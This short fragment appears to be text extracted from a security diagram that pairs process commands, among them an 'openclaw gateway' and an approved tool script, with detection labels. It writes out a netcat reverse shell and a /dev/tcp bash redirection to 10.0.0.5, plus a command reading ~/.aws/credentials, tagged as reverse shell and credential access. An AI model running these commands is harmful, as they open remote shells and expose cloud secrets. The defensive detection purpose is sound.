 node /dist/pi-embedded.js
node /dist/reply.js
python approved_tool.py
node (openclaw gateway)
nc -e /bin/sh 10.0.0.5 4444
Reverse Shell
bash -i >& /dev/tcp/10.0.0.5/9001
Suspicious Redirection
cat ~/.aws/credentials
Credential Access